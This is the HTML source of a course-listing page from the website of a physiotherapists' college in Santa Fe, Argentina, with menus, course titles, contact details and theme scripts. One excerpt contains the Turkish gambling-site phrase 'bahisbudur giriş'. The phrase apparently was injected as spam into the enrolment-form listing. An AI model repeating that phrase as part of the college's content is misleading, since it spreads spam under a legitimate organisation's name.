    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://kinesiologossantafe.com.ar/">
            <img class="td-retina-data" data-retina="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-header-3.png" alt=""/>
            <span class="td-visual-hidden">Colegio de Kinesiologos de Santa Fe</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b5806f2784_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/banner-top-pone728s.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://kinesiologossantafe.com.ar/">
			<img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://kinesiologossantafe.com.ar/">
			<img class="td-retina-data" data-retina="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-header-3.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://kinesiologossantafe.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://kinesiologossantafe.com.ar/cursos/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1386"><a href="https://kinesiologossantafe.com.ar/category/cursos-anteriores/">Cursos Anteriores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-108"><a href="#">Comisiones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1102"><a href="https://kinesiologossantafe.com.ar/comision-directiva/">Comisión Directiva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-106"><a href="https://kinesiologossantafe.com.ar/consejo-asesor/">Consejo Asesor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a href="#">Fekil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-104"><a href="http://kinesiologossantafe.com.ar/pdfs/fekil-estatuto.pdf">Estatuto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-109"><a href="http://kinesiologossantafe.com.ar/pdfs/comite-cientifico.pdf">Reglamento Comité Científico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-110"><a href="#">Comites Cienfíticos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-111"><a href="http://kinesiologossantafe.com.ar/pdfs/reunion-rosario-fekil-05-12-2015.pdf">Terapias Manuales y Posturales</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112"><a href="http://kinesiologossantafe.com.ar/pdfs/datos-contactos-fekil.pdf">Datos de Contacto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-125"><a href="#">Legislación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-113"><a href="#">Leyes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-114"><a href="http://kinesiologossantafe.com.ar/pdfs/codigoetica.pdf">Código de Ética</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-121"><a href="http://kinesiologossantafe.com.ar/pdfs/estatuto.pdf">Estatuto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="http://kinesiologossantafe.com.ar/pdfs/ley3950.pdf">Ley N° 3950</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123"><a href="http://kinesiologossantafe.com.ar/pdfs/ley26529.pdf">Ley N° 26529</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-120"><a href="https://kinesiologossantafe.com.ar/ley-no-13437/">Ley Nº 13437</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="#">Estampillado R. N° 59601</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://kinesiologossantafe.com.ar/aumentos-de-estampillados/">Aumentos de Estampillados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-127"><a href="#">Matriculación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-128"><a href="http://kinesiologossantafe.com.ar/profesionales/">Profesionales Activos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1237"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/REQUISITOS-PARA-LA-OBTENCION-DE-MATRICULA-PROFESIONAL-JULIO-2025.pdf">Requisitos para Matricularse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-133"><a href="http://kinesiologossantafe.com.ar/pdfs/legalizacion-matriculados.pdf">Trámite de Legalización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-136"><a href="https://kinesiologossantafe.com.ar/denuncias/">Denuncias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a href="#">Habilitaciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-144"><a href="https://kinesiologossantafe.com.ar/formularios/">Formularios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/03/REQUISITOS-PARA-HABILITACION-DE-CONSULTORIOS.pdf">Requisitos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-148"><a href="https://kinesiologossantafe.com.ar/resoluciones-habilitaciones/">Resoluciones – Habilitaciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-149"><a href="http://kinesiologossantafe.com.ar/pdfs/REGLAMENTACION%20PARA%20PILETAS%20DE%20HIDROTERAPIA.pdf">Piscinas Terapéuticas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150"><a href="http://kinesiologossantafe.com.ar/pdfs/Certificado%20Inst.%20Electrica.pdf">Certificado Uso Eléctrico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-151"><a href="http://kinesiologossantafe.com.ar/pdfs/DECLARACION%20JURADA%20EJERCICIO%20PROFESIONAL%20(2).pdf">DD.JJ. Ejercicio Profesional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-154"><a href="https://kinesiologossantafe.com.ar/cons-kines-samco/">Cons. Kines. SAMCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1277"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/06/REGLAMENTO-PARA-RESIDENCIAS-KINESICAS-EN-ESTABLECIMIENTOS-PRIVADOS.pdf">Regl. Residencias Kinésicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-425"><a href="https://kinesiologossantafe.com.ar/listado-de-profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://kinesiologossantafe.com.ar/area-privada/">Área Privada</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://kinesiologossantafe.com.ar/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kinesiologossantafe.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cursos</span></div></div>
                        <h1 class="entry-title td-page-title">Cursos</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/becas/">Becas</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/biblioteca/">Biblioteca</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/boletines/">Boletines</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/campanias/">Campanias</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/circulos/">Circulos</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/coficol/">Coficol</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/comisiones/">Comisiones</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/covid19/">Covid19</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://kinesiologossantafe.com.ar/category/cursos/">Cursos</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/cursos-anteriores/">Cursos Anteriores</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/cursos-privados/">Cursos Privados</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/entradas/">Entradas</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/fondo-solidario/">Fondo Solidario</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/habilitaciones-privadas/">Habilitaciones Privadas</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/interes/">Interes</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/kinesio-noticias/">Kinesio Noticias</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/locales/">Locales</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/music-2/">Music</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/nacionales/">Nacionales</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/">Nuevos Matriculados</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/photography/">Photography</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/proximos-cursos/">Proximos Cursos</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/publicidad/">Publicidad</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/revista-cientifica/">Revista Cientifica</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/sin-categoria/">Sin categoría</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/sitios-de-interes/">Sitios de Interes</a></li><li class="entry-category"><a  class=""  href="https://kinesiologossantafe.com.ar/category/world/">World</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Cursos</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697b580702461" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697b580702462" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697b580702463" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697b580702464" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697b580702465" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697b580702466" data-td_block_id="td_uid_2_697b58070245f" href="https://kinesiologossantafe.com.ar/category/cursos/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_9_697b580704b43_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697b580704b43" ><div id=td_uid_9_697b580704b43 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/taller-de-gimnasia-kinesica/" rel="bookmark" class="td-image-wrap" title="Taller de Gimnasia Kinésica"><img width="534" height="462" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/kinefilaxia-2026-534x462.jpg" alt="" title="Taller de Gimnasia Kinésica"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://kinesiologossantafe.com.ar/category/cursos/" class="td-post-category">Cursos</a>                        <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/taller-de-gimnasia-kinesica/" rel="bookmark" title="Taller de Gimnasia Kinésica">Taller de Gimnasia Kinésica</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/reeducacion-postural-con-abordaje-global-y-cadenas-cruzadas/" rel="bookmark" class="td-image-wrap" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas"><img width="534" height="462" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/oleari-2026-534x462.jpg" alt="" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://kinesiologossantafe.com.ar/category/cursos/" class="td-post-category">Cursos</a>                        <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/reeducacion-postural-con-abordaje-global-y-cadenas-cruzadas/" rel="bookmark" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas">Reeducación Postural con Abordaje Global y Cadenas Cruzadas</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/formacion-postgrado-en-terapia-manual/" rel="bookmark" class="td-image-wrap" title="Formación Postgrado en Terapia Manual"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/T-Manual-2026-218x150.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/T-Manual-2026-218x150.jpg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/T-Manual-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formación Postgrado en Terapia Manual"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/formacion-postgrado-en-terapia-manual/" rel="bookmark" title="Formación Postgrado en Terapia Manual">Formación Postgrado en Terapia Manual</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://kinesiologossantafe.com.ar/category/cursos/" class="td-post-category">Cursos</a>                                                                                        </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/curso-presencial-analisis/" rel="bookmark" class="td-image-wrap" title="Curso Presencial Análisis&#8230;"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/01/ban-camp-rafaela-122024-1-218x150.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/01/ban-camp-rafaela-122024-1-218x150.jpg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/01/ban-camp-rafaela-122024-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curso Presencial Análisis&#8230;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/curso-presencial-analisis/" rel="bookmark" title="Curso Presencial Análisis&#8230;">Curso Presencial Análisis&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://kinesiologossantafe.com.ar/category/cursos/" class="td-post-category">Cursos</a>                                                                                        </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/ficha-de-solicitud-inscripcion/" rel="bookmark" class="td-image-wrap" title="Ficha de solicitud inscripción"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2023/08/Ficha-solicitud-inscripcion-cursos-218x150.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2023/08/Ficha-solicitud-inscripcion-cursos-218x150.jpeg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2023/08/Ficha-solicitud-inscripcion-cursos-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ficha de solicitud inscripción"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/ficha-de-solicitud-inscripcion/" rel="bookmark" title="Ficha de solicitud inscripción">Ficha de solicitud inscripción</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://kinesiologossantafe.com.ar/category/cursos/" class="td-post-category">Cursos</a>                                                                                        </div>

                <div class="td-excerpt">
                    Ficha Inscripción Cursos 2023 bahisbudur giriş                </div>
            </div>

        </div>

                                                                            </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://kinesiologossantafe.com.ar/"><img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Colegio de Kinesiólogos, fisioterapuetas, terapeutas físicos de la Provincia de Santa Fe - 1era. Circunscripción<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@kinesiologossantafe.com.ar">info@kinesiologossantafe.com.ar</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="#">Av. Rivadavia 2553 Piso 1 – Local 73</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Atención: Lu a Vi de 08:00 a 15:00</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="#">Telefono 0342 452-8425</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">ws +54 9 342 5013728</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Santa Fe Planet                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 697b58070861b
    -->

    <script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b5807086d7"></textarea>
						<div id="td_live_css_uid_1_697b5807086d7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b5807086d7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b5807086d7");
                                    window.editor.$blockScrolling = Infinity;

